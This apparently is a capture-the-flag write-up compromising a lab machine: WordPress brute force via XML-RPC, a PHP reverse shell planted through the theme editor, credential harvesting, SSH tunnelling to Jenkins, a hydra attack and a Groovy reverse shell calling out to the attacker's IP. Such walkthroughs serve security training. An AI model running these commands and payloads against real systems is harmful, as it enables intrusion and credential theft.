Penetration Testing Challenge
Enumeration
1

nmap -sC -sV -T4 -oN scan -vvv 10.10.14.116
Let’s explore HTTP.
HTTP
Directory brute forcing
1
dirsearch -u $IP/blog -e*
The website uses wordpress as a cms.
I used wpscan to enumerate further.
1
wpscan --url http://internal.thm/blog --enumerate vp,u --verbose -o wpscan.log

Username admin found!
In the results, something interesting was mentioned:
1
[+] XML-RPC seems to be enabled:
It means we can bruteforce login without a rate limit !!
1
wpscan --url http://internal.thm/blog -U admin -P /usr/share/wordlists/rockyou.txt
We found the password !!
| admin:my2boys |
Exploiting wordpress
We can exploit the fact a wordpress theme has multiple php pages that we can edit.
Let’s head towards Appearance > Theme Editor > index.php
And modify the index.php to contain our reverse shell.
You can grab one from here : reverse_shell 
Next, we setup a netcat listener on our host machine.
1

nc -nlvp 1337
And now let’s visit the index page : http://internal.thm/blog/index.php
Nice, once I got a reverse shell, I first stabilized it.
1
2
3
4
5
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@internal:/$ export TERM=xterm
export TERM=xterm
Hit CTRL + Z, then :
1
stty raw -echo; fg
Now my shell is awesome !!!
Privilege Escalation

I first run ss to enumerate local services.
I fell down a rabbit hole trying to enumerate the mysql database on port 3306.
I found the database credentials in /var/www/html/wordpress/wp-config.php but that was a dead end.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@internal:/var/www/html/wordpress$ cat wp-config.php
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpress' );
/** MySQL database password */
define( 'DB_PASSWORD', 'wordpress123' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
1
2
3
4
5
6
7
8
9
10
11
12
13
mysql -h 127.0.0.1 -u wordpress -p
password> wordpress123
mysql>
mysql> show databases;
mysql> use wordpress;
mysql> show tables;
mysql> select * from wp_users;
mysql> select user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| admin | $P$BOFWK.UcwNR/tV/nZZvSA6j3bz/WIp/ |
+------------+------------------------------------+
I then moved to try something else.


After some manual enumeration, i found an interesting file in /opt
1
www-data@internal:/opt$ cat wp-save.txt
| aubreanna:bubb13guM!@#123 |
The note is mentionning a user called aubreanna, which exists in the machine.

I tried to connect to ssh using those credentials and it worked.
User flag
SSH Tunneling
An interesting note is in the current home directory : jenkins.txt.
Displaying its content, we get this message:
1
Internal Jenkins service is running on 172.17.0.2:8080

OKey, we have jenkins service running in a docker container, we can use ssh tunneling to bind that address to our local machine, and access it.
1
2
┌──(yariss㉿Kali-VM)-[~/boxes/internal]
└─$ ssh -L 9999:172.17.0.2:8080 aubreanna@$IP
Visiting localhost:9999 on our local machine results in a jenkins page, Nice!
Root flag

First, I set up a brute force attack before enumerating any further
1
hydra -s 9999 -l admin -P /usr/share/wordlists/rockyou.txt -I -v -f 127.0.0.1 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid username or password"
Well, lucky enough, we got the password after a few attemps.
We can easily get a reverse shell using the script console in http://localhost:9999/script

I first tried to cat /etc/passwd as a proof of concept
1
2
def cmd = "cat /etc/passwd".execute();
println("${cmd.text}");

Nice, let’s try now to get a reverse shell.
1
2
3
4
5
String host="10.11.60.242";
int port=1337;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Now we are inside the container !!
After a bit of enumeration again, I found a note in /opt
Well that was easy…
| root:tr0ub13guM!@#123 |

Going back to the machine, let’s try to connect using the credentials we found.
MACHINE PWNED :D
I hope you enjoyed :)